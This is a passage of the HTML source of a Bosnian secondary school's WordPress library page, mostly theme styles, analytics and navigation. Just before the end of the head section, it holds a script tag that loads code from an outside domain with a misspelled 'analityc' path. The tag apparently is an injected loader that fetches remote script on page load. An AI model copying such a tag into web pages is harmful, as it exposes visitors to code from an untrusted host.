

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sscnikolatesla-vukosavlje.com/biblioteka/
body_size: 11557
content:
        <!DOCTYPE html><html lang="bs-BA">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://sscnikolatesla-vukosavlje.com/xmlrpc.php">
        <title>Biblioteka &#8211; Javna ustanova SŠC &quot;Nikola Tesla&quot; Vukosavlje</title>
<meta name='robots' content='max-image-preview:large' />

	<!-- Meta Tag Manager -->
	<meta name="description" content="Javna  ustanova SSC Nikola Tesla, srednjoskolski centar Vukosavlje, Vukosavlje ssc, Vukosavlje Nikola Tesla, srednjoskolsko obrazovanje Vukosavlje, javna ustanova vukosavlje, srednja strucna sprema, vukosavlje, obrazovanje za mlade, srednja skola, srednja skola vukosavlje" />
	<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Javna ustanova SŠC &quot;Nikola Tesla&quot; Vukosavlje &raquo; novosti" href="https://sscnikolatesla-vukosavlje.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Javna ustanova SŠC &quot;Nikola Tesla&quot; Vukosavlje &raquo;  novosti o komentarima" href="https://sscnikolatesla-vukosavlje.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sscnikolatesla-vukosavlje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsscnikolatesla-vukosavlje.com%2Fbiblioteka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sscnikolatesla-vukosavlje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsscnikolatesla-vukosavlje.com%2Fbiblioteka%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.9 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-100474267-5';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-100474267-5', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/assets/library/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #05a6b3;
            }
            .site-footer{
                background-color: #05a6b3;
            }
            .copy-right{
                background-color: #05a6b3;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .team-item h3 a:hover,
            .news-notice-content .news-content a:hover,
            .circle .fa{
                color: #05a6b3;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #05a6b3;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #05a6b3;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/uploads/elementor/css/global.css?ver=1533244143' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/uploads/elementor/css/post-31.css?ver=1533662352' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sscnikolatesla-vukosavlje.com/wp-content/uploads/master-slider/custom.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https://sscnikolatesla-vukosavlje.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
//# sourceURL=monsterinsights-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.0.9" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sscnikolatesla-vukosavlje.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sscnikolatesla-vukosavlje.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sscnikolatesla-vukosavlje.com/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sscnikolatesla-vukosavlje.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sscnikolatesla-vukosavlje.com/biblioteka/" />
<link rel='shortlink' href='https://sscnikolatesla-vukosavlje.com/?p=31' />
<script>var ms_grabbing_curosr = 'https://sscnikolatesla-vukosavlje.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sscnikolatesla-vukosavlje.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.1 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="icon" href="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/06/cropped-nikola-tesla-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/06/cropped-nikola-tesla-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/06/cropped-nikola-tesla-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sscnikolatesla-vukosavlje.com/wp-content/uploads/2018/06/cropped-nikola-tesla-1-270x270.jpg" />

<!-- BEGIN ExactMetrics v5.3.5 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-100474267-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.site-info {
display: none;
}

.author vcard {
display: none;
}		</style>
		
	<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-31 wp-theme-education-base _masterslider _ms_version_3.5.1 acme-animate no-sidebar at-sticky-header elementor-default elementor-template-full-width elementor-page elementor-page-31">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header left-curve">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <span class='top-phone'><i class='fa fa-phone'></i>+387 53 707-377</span><a class='top-email' href='mailto:ss52@skolers.org'><i class='fa fa-envelope-o'></i>ss52@skolers.org</a>                        </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/SSCNikolaTesla/?ref=settings" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
                                </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar  education-base-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                                                    <p class="site-title">
                                    <a href="https://sscnikolatesla-vukosavlje.com/" title="Javna ustanova SŠC &quot;Nikola Tesla&quot; Vukosavlje" rel="home">Javna ustanova SŠC &quot;Nikola Tesla&quot; Vukosavlje</a>
                                </p>
                                            </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-meni-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://sscnikolatesla-vukosavlje.com/">Početna strana</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="http://enastava.sscnikolatesla-vukosavlje.com"><button><font color="red" size="3"><b>Učenje na daljinu</b></font></button></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://sscnikolatesla-vukosavlje.com/zaposleni/">Zaposleni</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sscnikolatesla-vukosavlje.com/rukovodstvo-skole/">Rukovodstvo škole</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://sscnikolatesla-vukosavlje.com/profesori/">NASTAVNICI</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592"><a href="#">O školi</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://sscnikolatesla-vukosavlje.com/istorijat-skole-2/">Istorijat škole</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://sscnikolatesla-vukosavlje.com/istorijat-skole/">O Nikoli Tesli</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://sscnikolatesla-vukosavlje.com/generacije-u-nasoj-skoli/">Generacije u našoj školi</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://sscnikolatesla-vukosavlje.com/novosti/">Novosti</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-78"><a href="https://sscnikolatesla-vukosavlje.com/biblioteka/" aria-current="page">Biblioteka</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://sscnikolatesla-vukosavlje.com/savjet-ucenika/">Savjet učenika</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://sscnikolatesla-vukosavlje.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div>		<div class="elementor elementor-31">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="a0a4bae" class="elementor-element elementor-element-a0a4bae elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="2a58db1" class="elementor-element elementor-element-2a58db1 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="0032186" class="elementor-element elementor-element-0032186 elementor-widget elementor-widget-spacer" data-element_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="051228b" class="elementor-element elementor-element-051228b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="dfe6abe" class="elementor-element elementor-element-dfe6abe elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
